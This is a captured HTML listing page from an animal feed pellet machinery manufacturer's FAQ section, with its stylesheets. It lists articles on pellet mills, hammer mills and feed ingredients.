

--- FILE ---
content_type: text/html
request_url: https://www.feedpelletplants.com/faq/list_4_3.html
body_size: 4885
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport"  content="width=device-width,user-scalable=no">
<link rel="canonical" href="https://www.feedpelletplants.com/faq/"/>
<title> FAQs of Animal Feed Making | Manufacturing Knowledge</title>
<meta name="keywords" content="animal feed making, animal feed manufacturing" />
<meta name="description" content="All knowledge and information about animal feed making & manufacturing machine, technology, process, and so on. Read more about cattle, sheep, chicken feed making process" />
         <meta name="referrer" content="no-referrer-when-downgrade" />    
    <link href="/static/css/style.min.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <link href="/static/css/ck.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet" />
    <script src="/static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.rd-navbar.js"></script>
    <!--[if lt IE 9]>
      <script src="/static/js/respond.min.js"></script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" href="/static/css/topic_style.css" />
    <link href="/static/css/swiper-3.4.2.min.css" rel="stylesheet">
    <script src="/static/js/swiper-3.4.2.jquery.min.js"></script>
    <script src="/static/js/swiper.animate1.0.2.min.js"></script>
    <script src="/static/js/jquery.fancybox.js"></script>
    <link href="/static/css/jquery.fancybox.css" rel="stylesheet">
     <link href="/static/css/list.css" rel="stylesheet">
</head>
<body>
<header>
<div id="top">
<div class="container">
    <div class="navbar-header">
    <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    </button>
    </div>
    <div class="collapse etlink">
    <a href="mailto:info@feedpelletplants.com" class="mail"> <i class="fa fa-envelope-o"></i> info@feedpelletplants.com</a>
    <a href="https://www.facebook.com/feedpelletplants/"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/abcmach"><i class="fa fa-twitter"></i></a> <a href="https://www.youtube.com/channel/UCoPC2B2ioTepWuoXEbBGvHw?view_as=subscriber" class="borderright"><i class="fa fa-youtube"></i></a>

    <div class="myright">
        <form  name="formsearch" action="/plus/search.php">
                      <input type="hidden" name="kwtype" value="0" />
                      <input name="q" type="text" class="search-txt" id="search-keyword" placeholder="Search" />
                      <input type="submit" class="search-btn" value="">
                      <div class="clear"></div>
         </form>
    </div>
    </div>
</div>
</div>
<section id="navsection">
<div id="nav">
    <div class="container">
    <div class="row">
    <div class="col-sm-2">
        <div class="logo"><a href="http://www.feedpelletplants.com"><img src="/static/images/logo.png"/></a></div>
    </div>
    <div class="col-sm-10">
        <nav>
         <ul class="sf-menu" data-type="navbar">
            <li><a href="http://www.feedpelletplants.com">Home</a></li>
           
            <li><a href='/products/'>Products</a> </li>
           
            <li><a href='/projects/'>Projects</a> </li>
           
            <li><a href='/feed-processing-technology/'>Feed Processing Technology</a> </li>
           <li><a href='/faq/' class='thisclass'>Faq</a></li>
            <li><a href='/news/'>News</a> </li>
           
            <li><a href='/about.html'>About Us</a> </li>
           
            <li><a href='/contact-us.html'>Contacts</a> </li>
           
        </ul>
        </nav>
    </div>
    </div>
    </div>
    <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>
</section>
</header>
<div class="submenu">
<div class="container">

    <a href='/small-feed-pellet-plant/'>Small Feed Pellet Plant</a>

    <a href='/medium-feed-pellet-production-line/'>Complete Feed Pellet Production Line</a>

    <a href='/fish-feed-pet-food-processing/'>Fish Feed Pet Food Extruder Machine</a>

</div>
</div>
<section id="arttype">
    <div class="container">
        <h1>Faq</h1>
        <div class="crumbs"><i class="fa fa-home"></i> <a href='http://www.feedpelletplants.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/faq/' class='glink'>Faq</a></div>
    </div>
</section>
<section id="main">
<div class="container">
    <div class="row">
    	<div class="col-md-9 col-sm-8 content">
        <div class="faqlist">
          <a href="/./economic-value-of-feed-pellet-mill.html" class="title">Economic Value of Pellet Mill and Hammer Mill in Feed Production</a>
          <p>Feed pellet mill and feed hammer mill grinder are the key equipment in feed production. Their function and disposition directly determine the value of feed production line. Under the same formula and technology, he who can improve the compre...</p>
        </div><div class="faqlist">
          <a href="/./effects-of-ingredients-on-feed-pellets.html" class="title">What are the Effects of Feed Ingredients on Feed Pellet Making Process?</a>
          <p>Feed pellet is a kind of compound feed product, it is a kind of pellet feed which is made of mixed ingredients or single feed (Pasture, straw, rapeseed meal etc.) through feed pellet equipment or extrusion machinery....</p>
        </div>
        <div class="page">
        <a href='list_4_1.html'>First</a><a href='list_4_2.html'>Previous</a><a href='list_4_1.html'>1</a><a href='list_4_2.html'>2</a><a class="crrent">3</a><a>Last</a>
         </div>
    		<a name='mailform'></a>
              <div class="artform">
                <div class="gettop">Get In Touch</div>
                <script type="text/javascript" src="/static/js/mail.js"></script>
              </div>

    	</div>
    	<div class="col-md-3 col-sm-4 sidebar">
    		<a href="/products/" class="sidetit">PRODUCTS</a>
    		<div class="catebox">
    			<ul class="catelist">
                    <li><i class="fa fa-chevron-circle-right"></i> <a href='/small-feed-pellet-plant/'>Small Feed Pellet Plant</a>
					<ul>
                    <li><i class="fa fa-leaf"></i> <a href="/small-feed-hammer-mill.html">small feed hammer mill</a></li>
<li><i class="fa fa-leaf"></i> <a href="/small-feed-mixer.html">small feed mixer</a></li>
<li><i class="fa fa-leaf"></i> <a href="/small-feed-pellet-machine.html">small feed pellet machine</a></li>
<li><i class="fa fa-leaf"></i> <a href="/small-feed-pellet-cooler.html">small feed pellet cooler</a></li>

					</ul>
    				</li><li><i class="fa fa-chevron-circle-right"></i> <a href='/medium-feed-pellet-production-line/'>Complete Feed Pellet Production Line</a>
					<ul>
                    <li><i class="fa fa-leaf"></i> <a href="/feed-hammer-mill.html">feed hammer mill</a></li>
<li><i class="fa fa-leaf"></i> <a href="/feed-mixer.html">feed mixer</a></li>
<li><i class="fa fa-leaf"></i> <a href="/ring-die-feed-pellet-mill.html">ring die feed pellet mill</a></li>
<li><i class="fa fa-leaf"></i> <a href="/feed-pellet-cooler.html">feed pellet cooler</a></li>
<li><i class="fa fa-leaf"></i> <a href="/feed-pellets-crumbler.html">feed pellets crumbler</a></li>
<li><i class="fa fa-leaf"></i> <a href="/feed-pellets-rotary-screener.html">feed pellets rotary screener</a></li>
<li><i class="fa fa-leaf"></i> <a href="/feed-pellets-packaging-machine.html">feed pellets packaging machine</a></li>
<li><i class="fa fa-leaf"></i> <a href="/./home-feed-mill-for-farm-use.html">600-1000kg/h Home Feed Mill for Farm Use</a></li>

					</ul>
    				</li><li><i class="fa fa-chevron-circle-right"></i> <a href='/fish-feed-pet-food-processing/'>Fish Feed Pet Food Extruder Machine</a>
					<ul>
                    
					</ul>
    				</li>
    			</ul>
    		</div>
<br>
<a href="/home-feed-mill-for-farm-use.html"><img src="/uploads/allimg/hot-sale-home-feed-mill-for-farm-use.jpg"></a></br></br>
<script language="javascript" src="/side_ads/side_ads.js"></script>
    		<a href="/feed-processing-technology/" class="ssidetit">Feed Processing Technology</a>
    		<ul class="palmul">
				<li><a href="/livestock-feed-pellets-processing-technology.html">
					<img src="/static/images/livestcok-feed-pellets.jpg">
				<span>Livestcok Feed Pellets</span></a></li>
				<li><a href="/poultry-feed-pellets-processing-technology.html">
					<img src="/static/images/poultry-feed-pellets.jpg">
				<span>Poultry Feed Pellets</span></a></li>
				<li><a href="/fish-feed-pellets-processing-technology.html">
					<img src="/static/images/fish-feed-pellets.jpg">
				<span>Fish Feed Pellets</span></a></li>
				<li><a href="/pet-food-processing-technology.html">
					<img src="/static/images/pet-food.jpg">
				<span>Pet Food</span></a></li>
			</ul>	       
<div class="topic_page">
		<div class="sidetit" style="background:#f5942d;">Featured Columns</div>
		 
		<a class="faqtit r_book" href="/animal-feed-mill-business-strategies/">Profitable Feeding: Starting Animal Feed Mill Business</a>
         
		<a class="faqtit r_book" href="/one-stop-poultry-feed-mill-design/">Poultry Feed Mill Layout Expertise</a>
         
		<a class="faqtit r_book" href="/tailor-made-cattle-feed-pellet-formula/">Tailored Cattle Feed Pellet Formula</a>
         
		<a class="faqtit r_book" href="/custom-animal-feed-production-solutions/">Various Animal Feed Production Solutions</a>
         
		<a class="faqtit r_book" href="/choose-right-animal-feed-mills/">Feed Mills for Different Animals</a>
        
		<br>
		<div class="sidetit" style="background:#18457c;">Top Picks</div>
		<a class="faqtit r_d_arrow" href="/./poultry-feed-pellets-processing-technology.html">poultry feed pellets processing technology</a>
<a class="faqtit r_d_arrow" href="/./the-formula-for-making-cattle-feed.html">How to Make Formula for Making Cattle Feed?</a>
<a class="faqtit r_d_arrow" href="/./what-is-compound-feed.html">Making Animal Feed with Compound Feed Processing</a>
<a class="faqtit r_d_arrow" href="/./how-to-make-chicken-feed-pellets-of-your-own.html">How to Make Chicken Feed Pellets of Your Own?</a>
<a class="faqtit r_d_arrow" href="/./home-feed-mill-for-farm-use.html">600-1000kg/h Home Feed Mill for Farm Use</a>

		<br>
		<div class="sidetit" style="background:#18457c;">Featured Posts</div>
		<ul class="pdful">
			<li>
				<a href="/Blogs/5-tips-start-cattle-feed-pellet-manufacturing-process.html">5 Steps to Start a Cattle Feed Pellet Manufacturing Process &amp; Technologies</a>
			</li>
<li>
				<a href="/./how-to-make-your-own-chicken-feed-south-africa.html">How to Make Your Own Chicken Feed in South Africa?</a>
			</li>
<li>
				<a href="/./start-a-fish-feed-mill-of-small-scale.html">Get Your Own Small-Sacle Fish Feed Mill</a>
			</li>
<li>
				<a href="/./how-to-use-maize-to-make-cattle-feed-pellets.html">How to Use Maize to Make Cattle Feed Pellets？</a>
			</li>
<li>
				<a href="/./pet-food-processing-technology.html">pet food processing technology</a>
			</li>

		</ul>
</div>
<a href="/projects/" class="sidetit">Successful Projects</a>
<div class="pj-container">
       <div class="swiper-wrapper">
        <div class="swiper-slide"><a href="/projects/cottonseed-dehulling-cotton-cattle-feed-production-plant.html"> <img src="/uploads/allimg/cottonseed-dehulling-plant2.jpg" alt="3~5TPH Cottonseed Hull Pellet Production Plant Makes Cattle Feed in Mali"/><span class="title">3~5TPH Cottonseed Hull Pellet Production Plant Makes Cattle Feed in Mali</span></a></div>
<div class="swiper-slide"><a href="/projects/2-4tph-animal-feed-manufacturing-plant-uzbekistan.html"> <img src="/uploads/allimg/animal-feed-manufacturing-plant-for-cattle-and-poultry-in-uzbekistan-lp.jpg" alt="Animal Feed Manufacturing Plant for Cattle and Poultry in Uzbekistan"/><span class="title">Animal Feed Manufacturing Plant for Cattle and Poultry in Uzbekistan</span></a></div>
<div class="swiper-slide"><a href="/projects/1-2tph-chicken-feed-pellets-line-in-uganda.html"> <img src="/uploads/allimg/1-2tph-chicken-feed-pellets-line-in-uganda-lp.jpg" alt="1-2t/H Chicken Feed Pellets Line in Uganda"/><span class="title">1-2t/H Chicken Feed Pellets Line in Uganda</span></a></div>
<div class="swiper-slide"><a href="/projects/6-8tph-chicken-feed-pellet-production.html"> <img src="/uploads/allimg/6-8tph-chicken-feed-pellet-production-line-lp.jpg" alt="6-8TPH Chicken Feed Pellet Production Line"/><span class="title">6-8TPH Chicken Feed Pellet Production Line</span></a></div>
<div class="swiper-slide"><a href="/projects/1-2tph-sheep-feed-pellet-line.html"> <img src="/uploads/allimg/1-2tph-sheep-feed-pellet-line-lp.jpg" alt="1-2TPH Sheep Feed Pellet Line"/><span class="title">1-2TPH Sheep Feed Pellet Line</span></a></div>

        </div>
        <div class="swiper-pagination"></div>
</div>	
			<a href="/news/" class="sidetit">Recent Posts</a>
            <div class="newslist">
			<div class="row ">
				<div class="col-xs-12 col-md-5">
		         <a href="/./making-600-800kgph-cattle-feed-pellets-in-New-Zealand.html"><img src="/uploads/allimg/small-scale-cattle-feed-manufacturing-plant-lp.jpg" alt="Making 600-800kg/h Cattle Feed Pellets in New Zealand"></a>
		      </div>
		      <div class="col-xs-12 col-md-7">
				<a href="/./making-600-800kgph-cattle-feed-pellets-in-New-Zealand.html" class="title">Making 600-800kg/h Cattle Feed Pellets in New Zealand</a>
		      </div>
			</div> 
			</div>
<div class="newslist">
			<div class="row ">
				<div class="col-xs-12 col-md-5">
		         <a href="/./low-cost-plan-for-buying-poultry-feed-machine-at-reasonable-price.html"><img src="/uploads/allimg/low-cost-plan-for-poultry-feed-pellet-machine-price.jpg" alt="How to Purchase Small Poultry Feed Pellet Machinery at Best Price?"></a>
		      </div>
		      <div class="col-xs-12 col-md-7">
				<a href="/./low-cost-plan-for-buying-poultry-feed-machine-at-reasonable-price.html" class="title">How to Purchase Small Poultry Feed Pellet Machinery at Best Price?</a>
		      </div>
			</div> 
			</div>
<div class="newslist">
			<div class="row ">
				<div class="col-xs-12 col-md-5">
		         <a href="/./how-to-improve-quality-of-chicken-feed-pellets.html"><img src="/uploads/allimg/chicken-feed-pellet-manufacturing-for-Sale.jpg" alt="How to Improve the Quality of Chicken Feed Pellets?"></a>
		      </div>
		      <div class="col-xs-12 col-md-7">
				<a href="/./how-to-improve-quality-of-chicken-feed-pellets.html" class="title">How to Improve the Quality of Chicken Feed Pellets?</a>
		      </div>
			</div> 
			</div>
<div class="newslist">
			<div class="row ">
				<div class="col-xs-12 col-md-5">
		         <a href="/./chicken-feed-pellet-mill-set-up-in-new-zealand.html"><img src="/uploads/allimg/chicken-feed-pellet-mill-in-New-Zealand-lp.jpg" alt="2-3 TPH Chicken Feed Pellet Mill Built in New Zealand"></a>
		      </div>
		      <div class="col-xs-12 col-md-7">
				<a href="/./chicken-feed-pellet-mill-set-up-in-new-zealand.html" class="title">2-3 TPH Chicken Feed Pellet Mill Built in New Zealand</a>
		      </div>
			</div> 
			</div>
<div class="newslist">
			<div class="row ">
				<div class="col-xs-12 col-md-5">
		         <a href="/./how-to-choose-multi-functional-feed-pellet-machine-suppliers.html"><img src="/uploads/allimg/set-up-muti-functional-feed-pellet-plant.jpg" alt="How to Choose Multi Functional Feed Pellet Machine Suppliers?"></a>
		      </div>
		      <div class="col-xs-12 col-md-7">
				<a href="/./how-to-choose-multi-functional-feed-pellet-machine-suppliers.html" class="title">How to Choose Multi Functional Feed Pellet Machine Suppliers?</a>
		      </div>
			</div> 
			</div>
<div class="newslist">
			<div class="row ">
				<div class="col-xs-12 col-md-5">
		         <a href="/./how-to-make-your-own-chicken-feed-south-africa.html"><img src="/uploads/allimg/3-5-ton-per-hour-chicken-feed-pellet-production-line-cost.jpg" alt="How to Make Your Own Chicken Feed in South Africa?"></a>
		      </div>
		      <div class="col-xs-12 col-md-7">
				<a href="/./how-to-make-your-own-chicken-feed-south-africa.html" class="title">How to Make Your Own Chicken Feed in South Africa?</a>
		      </div>
			</div> 
			</div>

    	</div>
    </div>
</div>
</section>
<footer id="footer">
    <div class="container">
         <div class="row">
             <div class="col-md-4 flogo col-sm-12">
                 <img src="/static/images/f-logo.png">
                 <p>© ABC Machinery 1992-<script type="text/javascript">document.write(new Date().getFullYear());</script> All Rights Reserved</p>
                 <img src="/static/images/ce.png">
             </div>
             <div class="col-md-8">
                 <div class="row">
                     <div class=" col-sm-4 navigation">
                     <div class="title">Products</div>
                     <ul>
                     
                     <li><a href='/small-feed-pellet-plant/'>Small Feed Pellet Plant</a> </li>
                     
                     <li><a href='/medium-feed-pellet-production-line/'>Complete Feed Pellet Production Line</a> </li>
                     
                     <li><a href='/fish-feed-pet-food-processing/'>Fish Feed Pet Food Extruder Machine</a> </li>
                     
                     </ul>
                 </div>
                 <div class=" col-sm-4 customer">
                      <div class="title">Related Knowledge</div>
                     <ul>
                     <li> <a href="/./start-a-fish-feed-mill-of-small-scale.html">Get Your Own Small-Sacle Fish Feed Mill</a></li>
<li> <a href="/./cattle-feed-pellet-mill-business-market-analysis.html">Cattle Feed Pellet Making Business Price Trend and Forecast</a></li>
<li> <a href="/./complete-industrial-feed-pellet-mill-business-project-report.html">Complete Industrial Feed Pellet Mill Business Project Report</a></li>
<li> <a href="/./start-feed-pellet-business-investment-potential.html">Starting Cattle Feed Pellet Production Business Investment Potential</a></li>
  
                     </ul>
                 </div>
                 <div class=" col-sm-4 brands">
                    <div class="title">Anyang Best</div>
                    <i class="fa  fa-phone"></i> Tel: <a href="tel:0086-372-5965148">0086-372-5965148</a><br>
                    <i class="fa fa-fax"></i> Fax: 0086-372-5951936<br>
                    <i class="fa fa-envelope-o"></i> E-mall: <a href="mailto:info@feedpelletplants.com">info@feedpelletplants.com</a>
                 </div>
            </div>
            </div>
         </div>
    </div>
    <div class="foot-nav">
        <a href="/">Home</a> | <a href="/products/">Products</a>   | <a href="/projects/">Projects</a> | <a href="/feed-processing-technology/">Feed Processing Technology</a> | <a href="/faq/">FAQ</a> | <a href="/news/">News</a> | <a href="/contact-us.html">Contact Us</a> | <a href="/sitemap.html">Sitemap</a>
    </div>
</footer>
<div id="gotop">
  <div class="b-live"><a href="#mailform"><i class="fa fa-envelope"></i></a></div>
  <div class="cd-top">Top</div>
</div>
<script type="text/javascript" src="/static/js/gotop.js"></script>
 <script>
      var swiper = new Swiper('.swiper-container', {  
        loop:true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        autoplay: 5000,
    });
    var mySwiper = new Swiper('.pj-container',{
    pagination : '.swiper-pagination',
    loop : true,
     autoplay: 5000,
    })
 </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118897521-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118897521-1');
</script>

<!-- Google 代码 (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T9CMPWQHQN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T9CMPWQHQN');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.feedpelletplants.com/static/css/common.css
body_size: 2405
content:
 @charset "utf-8";
/* CSS Document */
body{ font:14px/em BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important; line-height:1.8em; color:#596267; background-color: #fff;}
img{ border:none; max-width: 100%; height: auto;}
a{ transition:all 0.3s ease; outline:none;}
#top{ height:44px; background:#15253f; color:#d5d5d5; line-height:44px; font-family: Candara; }
#top a{ color:#d5d5d5;  font-family: Arial; display: inline-block;padding:0px 8px;}
#top i{ font-size:16px; padding-right: 8px;}
#top .mail{  margin-right: 8px;}
#top .navbar-toggle{ margin-top:5px; margin-bottom:5px;}
#top .navbar-toggle .icon-bar { border-radius: 50%;display: block;height: 4px;margin-left: auto;transition: all 0.3s ease 0s;width: 4px;background-color: #fff;}
#top .myright{ float:right;}
#top .myright form{ border: 1px solid #44474a; height: 28px; padding: 0; margin: 5px 0 0; }
#top .myright form .search-txt{ height: 28px; background: none; border: none; float: left; padding-left: 5px; padding-right: 5px; }
#top .myright form .search-btn{  width: 40px; height: 28px; background: url(../images/search.png) center center no-repeat; border: none; color: #fff;  }
@media (min-width: 768px){
#top .ml20{ margin-left:20px;}
#top .collapse{ display:block;}
#top .mail{ padding:0px 20px;border-left: 1px solid #424447; border-right: 1px solid #424447;}
#top .borderright{border-right: 1px solid #424447; padding-right: 15px;}
}
#top a:hover{ color:#fff; text-decoration:none;}
#top .myright a{ padding-right: 5px; padding-left: 5px; }
.logo{ float:left; padding-top:7px; text-transform: uppercase; }
.logo a{text-decoration: none;}


@media (min-width: 768px){
  .logo .img-responsive{ margin-bottom: 15px; }
}
@media (max-width: 767px) {
	#top{ height:50px; background-color: #35373a;}
	.etlink{ background:#35373a; border-top:1px solid #777d7e; width:232px; padding:10px 15px 25px; right:15px; position:absolute; line-height: 25px;}
	.etlink .myright{ float:none !important; margin-top: 15px;}
	.etlink .myright a{line-height:30px; height:30px;}
	#nav{ height:85px;}
  #top .myright form .search-txt{ width: 160px; }
}

.sf-menu{ list-style:none; margin:0; padding:0; float:right;}
.sf-menu li{ margin:0 13px; display:inline-block; text-transform:uppercase; position:relative; font-family:Times New Roman;}
.sf-menu li i{ font-size:16px;}
.sf-menu li a{ color:#18457c; text-decoration:none; display:block; position:relative; font-size: 16px;padding:36px 0; }
.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.active a{ color:#e60012;}
.sf-menu li:last-child{padding-right: 0;}
.sf-menu > li > a::after {
    background: #e60012 none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 0;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.4s ease 0s;
    width: 100%;
}
.sf-menu > li > a:hover::after,.sf-menu > li.sfHover >a::after,.sf-menu > li.active >a::after{ height: 5px;}

.nav-brand{ display:none;}
.isStuck{ height:54px !important; z-index:999; background: #fff;    box-shadow: 0 1px 2px #999;}
.isStuck .sf-menu{height:54px ;}
.isStuck .sf-menu li a{ padding:15px 0 !important;}
.isStuck .logo { padding:5px 0; height: 54px; overflow: hidden;}
.isStuck .logo img{ height:45px;}
.isStuck .submenu{visibility: hidden; display: none;}

@media only screen and (max-width: 767px) {
  .isStuck {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px){.sf-menu li{ margin-right:12px; margin-left:12px; text-transform: capitalize;}.sf-menu li a{ font-size:16px;}.dropdown-menu > li{ margin-left:0;}}
@media (min-width: 768px) and (max-width: 991px){.sf-menu li{ margin-right:6px; margin-left:6px; text-transform: capitalize;}.sf-menu li a{ font-size:14px; padding-top: 20px; padding-bottom: 20px;}.dropdown-menu > li{ margin-left:0;}}
@media (max-width: 767px) {nav{ display:none;}.logo{ margin:0 auto; width: 156px; float:none !important;}.logo img{ width:137px;}
#top {
    position: fixed;
    right: 0;
    top: 0;
    transition: all 0.3s ease 0s;
    width: auto;
    z-index: 2147483647;
}
}
@media (max-width: 767px){
  .min-center{ max-width:420px; margin:0 auto;}.min-center img{ width:100%; height:auto;}
}

#footer{ background:#1c2c42; padding-top: 2.375%; color: #98a1ac; line-height: 32px;}
#footer a{color: #98a1ac; padding: 0 5px;}
#footer .flogo{ color: #98a1ac; font-size: 12px; }
#footer .flogo .img-responsive{ margin-bottom: 10px; }
#footer .flogo p{ margin-bottom: 15px; margin-top: 15px;}
#footer .title{ color: #98a1ac;font-size: 18px; text-transform:uppercase; margin-bottom: 20px; display: block; margin-top: 30px; } 
#footer ul{ list-style: square; margin: 0 0 0 20px; padding: 0; }
#footer ul li{ padding: 3px 0; line-height: 18px; text-transform: capitalize; font-size:12px;}
#footer .brands{ color: #98a1ac; font-size: 12px; }
#footer .brands .col-sm-6{line-height: 16px; }
#footer .brands img{ margin-bottom: 10px; margin-top: 8px; }
@media (min-width: 460px) and (max-width: 767px){
  .navigation,.customer{ width: 50%; float: left; padding-bottom: 30px; }
  .brands{ clear: both; }
}
@media (min-width: 460px){
  #footer .flogo{ text-align: center; }
  #footer .flogo .img-responsive{ margin-left: auto; margin-right: auto; }
}
@media (max-width: 767px){
  #footer .brands .col-sm-6{ margin-bottom: 10px; }
}
#footer i{margin-right: 7px;}
#footer .foot-nav{border-top: 1px solid #293d5e; text-align: center; padding:8px 0; margin-top: 30px; font-size: 12px;}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }
#gotop{ position: fixed;right:10px; width:50px; z-index: 2; margin-top: -65px;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
.cd-top {
  height: 40px; line-height: 40px;
  width: 50px;
  background:#474747 url(../images/cd-top-arrow.svg) no-repeat center center;
  overflow: hidden; color:#fff; text-align:center;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  display: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer; text-indent: 99999px;
}
#gotop .b-live,#gotop .qrcode{margin-bottom: 1px;  background:#ec2723; display:block; color:#fff; height: 45px; width: 50px; text-align: center; line-height: 45px; font-size: 28px; text-decoration:none; outline:none;}
#gotop .b-live a{ color: #fff; text-decoration: none; outline: none;}
#gotop .qrcode{background: #14b0d2; cursor: pointer;}
#gotop #codeimg{position: absolute; width: 220px; padding: 5px 10px 10px; height: 243px; border: 1px solid #dddddd;  right:55px; top: 0;transition:all 0.3s ease; opacity: 0; background: #fff; text-align: center; display: none;}
.cd-top.cd-is-visible {visibility: visible;opacity: 1; display: block;}
@media (min-width:768px){
#gotop{top:50%; }
}
@media (max-width:767px){
#gotop{bottom: 2px; right: 2px;}
#gotop .codeimg,#gotop .qrcode{ display: none; }

a:hover.opacity img{filter:alpha(Opacity=80);-moz-opacity:0.8;opacity: 0.8}
.grayb{border:1px solid #d6dfe8;}
.center{text-align:center;}
.clear{clear:both;}
.w450l {
    line-height: 25px;
    padding-left: 35px;
}

.w450l .line1 {
    color: #666666;
    font-size: 14px;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.feedpelletplants.com/static/css/ck.css
body_size: 1310
content:
/* 通用文章样式*/
.zhushi{display: none; background-color:}
img {border:none;max-width: 100%; height:auto;}
.video-container {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;} 
.video-container iframe, .video-container object, .video-container embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%; }
ul.aa {list-style:outside none none;margin:0 0 0 20px;padding:0;text-align: left;}
ul.aa li,ul.bb li {border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0px;padding-top:5px;}
ul.bb {margin:0 0 0 20px;padding:0;text-align: left;}
.asize {padding-left:1px;padding-right:1px;text-align:center;}
.msize {padding-left:15px;padding-right:15px;}
#main p, .main p, .content p{margin: 10px 0; line-height:25px;}
#main h2, .main h2, .content h2{background:#f2f2f2;color:#18457c;font-size:20px;border-left:6px solid #db3d3c;padding:10px 15px;margin-top:40px;margin-bottom:20px;} /* 蓝色*/
/* 绿色
#main h2, .main h2, .content h2 {background: #eee; border-left: 5px solid #42a466; padding: 12px 5px 12px 15px; font-size: 18px;}
*/
#main h3, .main h3, .content h3, .meright h3 {color:#18457c;font-size:16px;font-weight:bold;font-family:Verdana;line-height:35px;  margin-top: 30px;}
#main h3::before, .main h3::before, .content h3::before, .meright h3::before{content:"\f085";font-family:FontAwesome;color:#979797;margin-right:10px;font-weight:normal;}
#main ul li, .main ul li, .content ul li, .meright ul li{margin-bottom: 10px;}
#main .table th, .main .table th, .content .table th, .meright .table th {background:#5394d6 none repeat scroll 0 0;color:#fff;text-align:center;}
h2 a, h3 a {text-decoration: none}
/* 通用文章样式*/


/* ckeditor 样式*/
.qadiv {background: #f0f0f0 url("/static/images/qa_03.jpg") no-repeat scroll 10px top;border: 1px solid #898888;margin-top: 25px;padding: 45px 10px 10px;}
